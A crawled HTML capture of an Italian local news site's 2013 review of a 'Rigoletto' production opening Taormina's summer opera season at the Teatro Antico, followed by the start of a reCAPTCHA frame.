

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sikilynews.it/cultura-e-spettacoli/rigoletto-teatro-antico/166
body_size: 8121
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>SikilyNews.it - "Rigoletto", si apre tra gli applausi la stagione lirica al Teatro Antico</title>
<meta property="og:site_name" content="Sikily News" />
<base href="https://www.sikilynews.it/"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="style.css?v=2" />
<!--[if lte IE 6]><link rel="stylesheet" type="text/css" href="ie.css" /><![endif]-->

<!-- aggiunta enrico -->
<link rel="stylesheet" type="text/css" href="resp/new.css?v=2" />
<link rel="stylesheet" href="resp/slicknav.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.6.2/modernizr.min.js"></script>
<!-- fine aggiunta enrico -->

<meta name="description" content="Sulla scena un labirinto di pulsioni e desideri" />
<meta property="og:description" content="Sulla scena un labirinto di pulsioni e desideri" />
<meta property="og:title" content="SikilyNews.it - &quot;Rigoletto&quot;, si apre tra gli applausi la stagione lirica al Teatro Antico" />
<meta name="news_keywords" content="Notizie, rigoletto, lirica,News">
<meta name="keywords" content="Notizie, rigoletto, lirica,News" />
<link rel="shortcut icon" href="favicon.ico" />
<link rel="image_src" type="image/jpeg" href="https://www.sikilynews.it/img/20130708215631_Rigoletto 002.jpg" /><meta property="og:image" content="https://www.sikilynews.it/img/20130708215631_Rigoletto 002.jpg" /><meta property="og:image:type" content="image/jpeg"><meta property="og:type" content="article" /><script src="//d27gtglsu4f4y2.cloudfront.net/prebid_hb_214_75.js" async></script>
</head>
<body>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2150115-21', 'sikilynews.it');
  ga('send', 'pageview');

</script>
 <script type="text/javascript" src="https://code.jquery.com/jquery-1.9.1.js"></script>
    

            <style type="text/css">           
                div#skin{
                    background:url(img/20150119184642_skinmani.jpg) no-repeat fixed; 
                    background-position:top center; 
                    width:100%; 
                    margin:0px; 
                    height:100%; 
                    padding:0px;
                    padding-top:100px;  
                    z-index:0; 
                    position:relative
                }
            </style>
            <script type="text/javascript"> 

                $(document.body).bind("click", function(e) {
                    var $target = $(e.target);
                    if ($target.is("#skin")) {
                        if (!$target.is("#wrapper")) {
                            window.open('http://www.bbanda.it/site.cgi?action=home','_blank');
                        }
                    }
                  });

            </script> 
            <div id="skin">    
   
<!-- BEGIN wrapper -->
<div id="wrapper" >

<p>
                    <a href="http://www.rifatto1946.it/" target="_blank">
                        <img id="banner-top-img" src="img/20200226220226_bannerrifatto.gif" alt=""  />
                    </a>
                 </p><div id='prj_728x90_atf' ></div><div id='prj_300x250_mob_atf' ></div>    <div align="center" style="margin-bottom: 10px; margin-top: 10px;"><span class="Stile2">
          Sabato 17 Gennaio 2026    </span>
    <!-- BEGIN header -->
  </div>

  <div id="header">
    <ul class="pages">
      <li><a href="pagina/sikily-blogger.html">REDAZIONE</a></li>
<!--      <li><a href="pagina/collabora.html">COLLABORA</a></li>-->
      <li><a href="pagina/pubblicita-su-sikily.html">PUBBLICITÀ</a></li>
      <li><a href="pagina/contatti.html">CONTATTI</a></li>
      <li><a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><b>SIKILY CHANNEL</b></a></li>
      <li><a href="pagina/disclaimer.html">DISCLAIMER E PRIVACY</a></li>
    </ul>
      
    <div id="cercaBox"><span class="Stile3">-----------------------------------------</span>
        <form class="searchform" method="get" name="fo" action="cerca.php">
            <input class="searchfield" name="chiave" type="text" value="Cerca..." onfocus="if (this.value == 'Cerca...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca...';}" />
            <input class="searchbutton" type="submit" value="Cerca" />
        </form>
    </div>
      
    <div class="break"></div>
    <h1><a href="index.php"><img id="logo-img" src="images/sikilynewslogo.jpg" alt="Sikily News" /></a></h1>
    <div class="ad isDesk">
        
        <a href="https://www.facebook.com/profile.php?id=61554568123715" target="_blank"><img src="img/2024112795245_tabacchimuscolino.jpg" alt="" width="500" height="100" /></a>        
    </div>

    <ul class="categories" id="menu">
      <li><a href="index.php"><strong>HOME</strong></a></li>
      
      <li><a href="categoria.php?cat=8"><strong>AMBIENTE</strong></a></li><li><a href="categoria.php?cat=1"><strong>ATTUALITÀ</strong></a></li><li><a href="categoria.php?cat=3"><strong>CRONACA</strong></a></li><li><a href="categoria.php?cat=4"><strong>CULTURA E SPETTACOLI</strong></a></li><li><a href="categoria.php?cat=7"><strong>ECONOMIA</strong></a></li><li><a href="categoria.php?cat=14"><strong>MUSICA</strong></a></li><li><a href="categoria.php?cat=10"><strong>OPINIONI</strong></a></li><li><a href="categoria.php?cat=2"><strong>POLITICA</strong></a></li><li><a href="categoria.php?cat=5"><strong>SPORT</strong></a></li><li><a href="categoria.php?cat=12"><strong>STORIA</strong></a></li> <li><a href="inchieste.php"><strong>INCHIESTE</strong></a></li>      
     
    </ul>
  </div>

  <div class="isMobile" id="adsMobile">
        <a href="https://www.facebook.com/profile.php?id=61554568123715" target="_blank"><img src="img/2024112795245_tabacchimuscolino.jpg" alt="" /></a>  </div>
<!-- aggiunta enrico -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" integrity="sha512-FmCXNJaXWw1fc3G8zO3WdwR2N23YTWDFDTM3uretxVIbZ7lvnjHkciW4zy6JGvnrgjkcNEk8UNtdGTLs2GExAw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
	<script type="text/javascript">
	$(document).ready(function(){
		$('#menu').slicknav({
			label: 'CATEGORIE',
			prependTo:'#content'
		});
	});
	</script>
<!-- <script src="https://alladvcdn.com/sikilynews"></script> -->
<!-- fine aggiunta enrico -->

  <!-- END header -->

<style type="text/css">
    <!--
    body {
        background-color: #CCCCCC;
    }

    .Stile3 {color: #FFFFFF}
    .Stile5 {color: #000}
    .Stile6 {
        font-size: 24px;
        font-weight: bold;
    }
    .Stile12 {
        font-size: 12px;
        color: #234566;
    }
    .Stile13 {color: #999999}


    -->
</style>
<!-- BEGIN content -->
<div id="content">
    <!-- begin featured -->
    <div id="content2">
        <!-- begin more articles -->
        <div class="articles">
            <!-- begin post -->
            <div class="single">
                <span class="Stile15">Sulla scena un labirinto di pulsioni e desideri</span>
                <h2><span class="Stile4"><br />"Rigoletto", si apre tra gli applausi la stagione lirica al Teatro Antico<br />
                        <br />
                    </span>
                    <blockquote>
                        <p class="Stile12">di Giancarlo Trimarchi | <span class="Stile13">08/07/2013 | <a href='categoria.php?cat=4'>CULTURA E SPETTACOLI</a></span><span class="Stile4"><br />
                            </span></p>

                    </blockquote>  
                </h2>
                <div class="details">
                    <p class="l">3497 Lettori unici </p>
                    <p class="r"><div style="float: right;" class="addthis_sharing_toolbox"></div><!--Condividi <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcultura-e-spettacoli%2Frigoletto-teatro-antico%2F166', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcultura-e-spettacoli%2Frigoletto-teatro-antico%2F166', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcultura-e-spettacoli%2Frigoletto-teatro-antico%2F166', 400, 400)"><img src="images/share_google.png" alt="" /></a> 
                        
                    --></p>
                </div>


                <div style="clear:both"></div>


                <div class="figure">
                    <p><span class="buffer"><img src="img/20130708215631_Rigoletto 002.jpg" alt="" /></span>
<p>La messa in scena del "Rigoletto" al Teatro Antico</p>
                </div>

                <p>
                    <span class="Stile5">

<p>TAORMINA. Si &egrave; aperta ieri la stagione lirica di Taoarte con la messa in scena, al Teatro Antico, del &ldquo;Rigoletto&rdquo; di Verdi, opera in tre atti su libretto di Francesco Maria Piave tratto dal dramma di Victor Hugo &ldquo;Le Roi s&rsquo;amuse&rdquo;. La rappresentazione ha visto come protagonisti d&rsquo;eccezione cantanti del calibro di <strong>Gianluca Terranova</strong>, tenore nella veste di duca di Mantova, <strong>Rocio Ignacio</strong>, soprano che ha interpretato la figura di Gilda, e <strong>Carlos Almaguer</strong>, baritono nei panni di Rigoletto buffone di corte. I diversi attori che si sono susseguiti sulla scena sono stati accompagnati dall&rsquo;Orchestra Sinfonica Bellini del Conservatorio di  Palermo diretta da <strong>Gianluca Martinenghi</strong> che nel corso della propria carriera ha collaborato con prestigiosi teatri  di tutto il mondo, fra i quali spiccano il Teatro dell&rsquo;Opera di Roma, la Fondazione Arena di Verona, il Teatro della Misericordia di Palma de Mallorca e l&rsquo;Opera Ireland di Dublino.<br />Molto significativa e coinvolgente la scenografia labirintica realizzata dal regista <strong>Enrico Castiglione</strong>, il quale a riguardo afferma: &ldquo;Nel mettere in scena per la prima volta il Rigoletto &ndash; a mio avviso la pi&ugrave; drammatica tra le opere di Giuseppe Verdi &ndash; sul palcoscenico del Teatro Antico di Taormina, non ho mai pensato, neanche per un attimo, ad una impostazione classica, ma fin dalla prima scena ho voluto racchiudere le passioni di Rigoletto e sua figlia Gilda in un vero e proprio labirinto, molto evidente, marcato e direi fatale nella sua composizione. Il labirinto, utilizzato come archetipo di evoluzione in ogni civilt&agrave;, simboleggia quella prigione dei sentimenti da cui nessuno pu&ograve; sfuggire, prigionieri come siamo delle nostre pulsioni e dei nostri desideri&rdquo;.<br /> Gli abiti indossati dagli attori sono stati disegnati dalla costumista <strong>Sonia Cammarata</strong> che per quanto concerne l&rsquo;elaborazione delle vesti sceniche sostiene: &ldquo;Il mio obbiettivo &egrave; stato quello di cercare di rispettare al massimo non tanto un&rsquo;epoca, quanto l&rsquo;anima che vive e si muove all&rsquo;interno dell&rsquo;opera. Pur mantenendo nei costumi la struttura della foggia cinquecentesca, ho voluto incisivamente segnarla con tutta una serie di distorsioni nelle linee e nelle forme e con un gioco di rimandi che propongono l&rsquo;accostamento psico-fisico uomo-animale&rdquo;. <br />Molto apprezzata dal pubblico la drammatica interpretazione, nel corso del terzo atto, del quartetto &ldquo;Un d&igrave; se ben rammentomi&hellip; Bella figlia dell&rsquo;amore&rdquo; da parte del soprano <strong>Rocio Ignacio</strong>, del tenore <strong>Gianluca Terranova</strong>, del baritono <strong>Carlos Almaguer</strong> e del contralto <strong>Sofi Koberidze</strong>.<br />La prima dello spettacolo si &egrave; rivelata un successo, nonostante le aspre e giustificate critiche mosse all&rsquo;organizzazione del Teatro Antico dagli spettatori delle gradinate numerate, che hanno dovuto rassegnarsi per tutta la durata della rappresentazione a veder occupata la loro visuale da un palco rialzato posto proprio di fronte alla scena al di sopra delle tribune numerate.</p>                    </span>
                </p>


                        <!-- BEGIN sidebar -->
<div id="sidebarMobile" class="isMobile">
    <!-- begin sponsors -->
    
    <div class="box"><br class="isDesk" />
      <div class="sponsors"> 
          <a href="http://www.studiodentisticodipasquale.com" target="_blank"><img src="img/2023050994914_bannerdipasquale copia.gif" alt="" width="300" height="200" /></a>          <br class="isDesk" /></div>
    </div>
    
    <div class="box"><br  class="isDesk"/>
      <div class="sponsors"> 
          <a href="https://www.facebook.com/Help-Servizi-Offices-813260358711383/?fref=ts" target="_blank"><img src="img/20160301165639_help.gif" alt="" width="300" height="200" /></a>          <br  class="isDesk" /></div>
    </div>
    
    <div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999"><img src="img/20260112130306_funivia.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999" class="Stile1"><strong>Taormina, chiude alcuni mesi la funivia. Più corse per i bus il sabato sera</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892"><img src="img/20251217153109_incidentebotte.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892" class="Stile1"><strong>Scontro auto-scooter a Savoca, centauro finisce in ospedale</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873"><img src="img/20251213133039_archeoclub.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873" class="Stile1"><strong>Archeoclub Area Jonica, Ketty Tamà eletta all'unanimità presidente</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824"><img src="img/20251203200215_tamponamento.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824" class="Stile1"><strong>Santa Teresa, tamponamento a catena sul lungomare: un ferito</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742"><img src="img/20251117105602_IMG_2942.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742" class="Stile1"><strong>Scaricava nel terreno i resti della molitura olive, denunciato imprenditore</strong></a></li>
                    <div>
                </ul>
              </div>    


    

    <div class="box"><br  class="isDesk"/>
        <div class="sponsors"> 
            <a href="https://www.facebook.com/SimmonsBluPointMaterassiTeresaDiRivame?fref=ts" target="_blank"><img src="img/20150327174547_simmons.jpg" alt="" width="300" height="100" /></a><br class='isDesk' /><br class='isDesk' />
        </div>
    </div>
    
    <div class="box isDesk">
        <div class="sponsors"> 

            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-6688391939921700";
            /* SikilyNews */
            google_ad_slot = "9429162110";
            google_ad_width = 300;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript"
            src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>
    </div>
    
    <div class="box isMobile">
        <div class="sponsors"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
        
    
    <div class="box"><br  class="isDesk" />
        <div class="sponsors"> 
            <a href="https://www.facebook.com/pages/Sikily-News/167322470100939?ref=ts&fref=ts" target="_blank"><img src="img/20141015205217_bannerfacebook.jpg" alt="" width="300" height="100" /></a><br  class='isDesk'/>
        </div>
    </div>
    

    <!-- end sponsors -->
    <!-- begin popular posts -->
    <!-- end popular posts -->
    <!-- begin featured video -->
    <!--
    <div class="box">
      <h2>FOTO DEL GIORNO</h2>
      <div class="video"> <img src="images/_video.jpg" alt="" width="300" height="200" /> </div>
    </div>
    -->
    <!-- end featured video -->
    <!-- begin flickr photos -->
    
       
    
           

    <div class="box isDesk">
        <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSikily-News%2F167322470100939&amp;width=300&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=true&amp;appId=193905121107" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowTransparency="true"></iframe>
    </div>
    <!-- BEGIN left -->
    <!-- END left -->
    <!-- BEGIN right -->
    <!-- END right -->
  </div>
  <!-- END sidebar -->

<p class="Stile12"><span class="Stile13">Più informazioni: <a href='tag.php?id=204'>rigoletto</a>&nbsp;&nbsp;<a href='tag.php?id=248'>lirica</a>&nbsp;&nbsp;</span></p>            </div>

            <div class="break"></div>
        </div>


<div id="prj_artcorr"></div>
                <div class="articles">

                    <div class="post">
                        <p><span class="Stile15">Articoli correlati</span></p>

        <div class="thumb2">
                <div class="details">
                    <p class="l"> <span class="category"><a href="categoria.php?cat=4">CULTURA E SPETTACOLI</a></span></p>
                    <p class="r"> </p>
                </div>
                <h3><a href="cultura-e-spettacoli/taormina-la-stagione-lirica-di-taoarte-si-apre-con-rigoletto/70"><img src="img/20130608230745_taormina-arte-operas-norma.jpg" alt="" width="180" height="90" /><br />
                        <br />
                        Taormina. La stagione lirica di Taoarte si apre con "Rigoletto"</a></h3>

            </div><div class="thumb2">
                <div class="details">
                    <p class="l"> <span class="category"><a href="categoria.php?cat=4">CULTURA E SPETTACOLI</a></span></p>
                    <p class="r"> </p>
                </div>
                <h3><a href="cultura-e-spettacoli/apertura-del-teatro-di-sulmona-con-il-coro-lirico-siciliano-rigoletto-verdi/639"><img src="img/2013122685404_teatro sulmona.jpg" alt="" width="180" height="90" /><br />
                        <br />
                        Trionfale apertura del teatro di Sulmona con il Coro Lirico Siciliano</a></h3>

            </div><div class="thumb3">
                <div class="details">
                    <p class="l"> <span class="category"><a href="categoria.php?cat=4">CULTURA E SPETTACOLI</a></span></p>
                    <p class="r"> </p>
                </div>
                <h3><a href="cultura-e-spettacoli/coro-lirico-siciliano-apertura-teatro-sulmona-rigoletto/610"><img src="img/20131209235925_Rigoletto.jpg" alt="" width="180" height="90" /><br />
                        <br />
                        Il Coro Lirico Siciliano in scena con il Rigoletto</a></h3>

            </div>
                    </div>

                    <p>&nbsp;</p>
                    <p>&nbsp;</p>
                    <p>&nbsp;</p>
                    <p>&nbsp;</p>
                    <p>&nbsp;</p>
                    <p>&nbsp;</p>
                    <p>&nbsp;</p>
                    <p>&nbsp;</p>

        
                        <div class="post">

                        <div class="thumb2">
                <div class="details">
                    <p class="l"> <span class="category"><a href="categoria.php?cat=4">CULTURA E SPETTACOLI</a></span></p>
                    <p class="r"> </p>
                </div>
                <h3><a href="cultura-e-spettacoli/cavalleria-rusticana-recensione/274"><img src="img/20130813184905_009.jpg" alt="" width="180" height="90" /><br />
                        <br />
                        Cavalleria Rusticana: epopea contadina nella Sicilia dell'Ottocento</a></h3>

            </div>                        </div>
                        <p>&nbsp;</p>
                        <p>&nbsp;</p>
                        <p>&nbsp;</p>
                        <p>&nbsp;</p>
                        <p>&nbsp;</p>
                                            <div class="break"></div>
                </div>
                <!-- end post -->
        
        <div class="articles">
            <div class="single">
                <p><br />
                    <a name="commenti">COMMENTI</a></p>
        <p>Non ci sono ancora commenti, puoi essere il primo.<br /></p>                <p class="Stile5"><strong>Lascia il tuo commento</strong></p>
                <form id="form1" action="cultura-e-spettacoli/rigoletto-teatro-antico/166" method="post" name="modulo">
                    <fieldset>
                        <p class="first">
                            <label for="name">Nome Cognome</label>
                            <input type="text" name="nome" id="name" size="30" />
                        </p>
                        <p>
                            <label for="email">Email</label>
                            <input type="text" name="email" id="email" size="30" />
                        </p>																					
                        <p>
                            <label for="message" class="lbl_commento">Commento</label>
                            <textarea name="messaggio" id="message" cols="50" rows="10" maxlength="1200"></textarea>
                        </p>
                        <p><div class="g-recaptcha" data-sitekey="6LcsRjYqAAAAAJuGCg0WSPD9gOAlUCavOPtFmfb7"></div></p>
                    </fieldset>					
                    
                    <p class="submit">Dichiaro di aver preso visione dell'<a href="disclaimer.php">informativa privacy</a> ai sensi del D.Lgs. n. 196/2003.</p>
                    <p class="submit">&nbsp;</p>
                    <p class="submit">
                        <button type="button" onclick="validaForm()">Invia</button>
                    </p>
                </form>	
                <script src="https://www.google.com/recaptcha/api.js" async defer></script>

            </div>


            <!-- end post -->


            <div class="break"></div>
        </div>
        <!-- end more articles -->
    </div>
    <!-- end featured -->
    <!-- begin more articles -->
    <!-- end more articles -->
    <!-- begin post navigation -->
    <div class="postnav">
        <ul>
            <li>
                <!-- end post navigation -->
            </li>
        </ul>
    </div>

</div>
<!-- END content -->

<script type="text/javascript">

    function validaForm() {
        var errore = false;

        var nome = document.modulo.nome.value;
        var email = document.modulo.email.value;
        var messaggio = document.modulo.messaggio.value;

        var espressione = /^[_a-z0-9+-]+(\.[_a-z0-9+-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)+$/;
        if (!espressione.test(email))
        {
            alert("La mail inserita non è valida!");
            errore = true;
        }

        if ($.trim(nome) == "") {
            alert("Campo nome obbligatorio");
            errore = true;
        }
        if ($.trim(messaggio) == "") {
            alert("Campo commento obbligatorio");
            errore = true;
        }

        if (!errore) {
            document.modulo.submit();
        }
    }

</script>

<!-- BEGIN sidebar -->
<div id="sidebar" class="isDesk">
    <!-- begin sponsors -->
    
    <div class="box"><br class="isDesk" />
      <div class="sponsors"> 
          <a href="http://www.studiodentisticodipasquale.com" target="_blank"><img src="img/2023050994914_bannerdipasquale copia.gif" alt="" width="300" height="200" /></a>          <br class="isDesk" /></div>
    </div>
    
    <div class="box"><br  class="isDesk"/>
      <div class="sponsors"> 
          <a href="https://www.facebook.com/Help-Servizi-Offices-813260358711383/?fref=ts" target="_blank"><img src="img/20160301165639_help.gif" alt="" width="300" height="200" /></a>          <br  class="isDesk" /></div>
    </div>
    
    <div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999"><img src="img/20260112130306_funivia.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999" class="Stile1"><strong>Taormina, chiude alcuni mesi la funivia. Più corse per i bus il sabato sera</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892"><img src="img/20251217153109_incidentebotte.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892" class="Stile1"><strong>Scontro auto-scooter a Savoca, centauro finisce in ospedale</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873"><img src="img/20251213133039_archeoclub.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873" class="Stile1"><strong>Archeoclub Area Jonica, Ketty Tamà eletta all'unanimità presidente</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824"><img src="img/20251203200215_tamponamento.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824" class="Stile1"><strong>Santa Teresa, tamponamento a catena sul lungomare: un ferito</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742"><img src="img/20251117105602_IMG_2942.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742" class="Stile1"><strong>Scaricava nel terreno i resti della molitura olive, denunciato imprenditore</strong></a></li>
                    <div>
                </ul>
              </div>    


    

    <div class="box"><br  class="isDesk"/>
        <div class="sponsors"> 
            <a href="https://www.facebook.com/SimmonsBluPointMaterassiTeresaDiRivame?fref=ts" target="_blank"><img src="img/20150327174547_simmons.jpg" alt="" width="300" height="100" /></a><br class='isDesk' /><br class='isDesk' />
        </div>
    </div>
    
    <div class="box isDesk">
        <div class="sponsors"> 

            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-6688391939921700";
            /* SikilyNews */
            google_ad_slot = "9429162110";
            google_ad_width = 300;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript"
            src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>
    </div>
    
    <div class="box isMobile">
        <div class="sponsors"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
        
    
    <div class="box"><br  class="isDesk" />
        <div class="sponsors"> 
            <a href="https://www.facebook.com/pages/Sikily-News/167322470100939?ref=ts&fref=ts" target="_blank"><img src="img/20141015205217_bannerfacebook.jpg" alt="" width="300" height="100" /></a><br  class='isDesk'/>
        </div>
    </div>
    

    <!-- end sponsors -->
    <!-- begin popular posts -->
    <!-- end popular posts -->
    <!-- begin featured video -->
    <!--
    <div class="box">
      <h2>FOTO DEL GIORNO</h2>
      <div class="video"> <img src="images/_video.jpg" alt="" width="300" height="200" /> </div>
    </div>
    -->
    <!-- end featured video -->
    <!-- begin flickr photos -->
    
       
    
           

    <div class="box isDesk">
        <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSikily-News%2F167322470100939&amp;width=300&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=true&amp;appId=193905121107" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowTransparency="true"></iframe>
    </div>
    <!-- BEGIN left -->
    <!-- END left -->
    <!-- BEGIN right -->
    <!-- END right -->
  </div>
  <!-- END sidebar -->

  <!-- BEGIN footer -->
  <div id="footer">
      <p>Copyright &copy; 2013 - <a href="http://www.sikilynews.it/">Sikily News</a> 
          &nbsp;&nbsp;
          <a target="_blank" href="https://www.facebook.com/pages/Sikily-News/167322470100939"><img src="images/facebook_001.jpg" alt="facebook"  /></a> 
          <a href="https://twitter.com/SikilyNews" target="_blank"><img src="images/Twitter_001.jpg" alt="twitter"  /></a> 
          <a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><img src="images/YouTube_001.jpg" alt="youtube"  /></a>
      </p>
  </div>
  <!-- END footer -->
</div>
<!-- END wrapper -->

<script type="text/javascript">
function shareInPopup(link, width, height) {
    
    var leftPosition, topPosition;
    //Allow for borders.
    leftPosition = (window.screen.width / 2) - ((width / 2) + 10);
    //Allow for title and status bars.
    topPosition = (window.screen.height / 2) - ((height / 2) + 50);
    var windowFeatures = "status=no,height=" + height + ",width=" + width + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";
    window.open(link, 'facebook_share', windowFeatures);
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsRjYqAAAAAJuGCg0WSPD9gOAlUCavOPtFmfb7&co=aHR0cHM6Ly93d3cuc2lraWx5bmV3cy5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=3thxcz3xfqhc
body_size: 49246
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
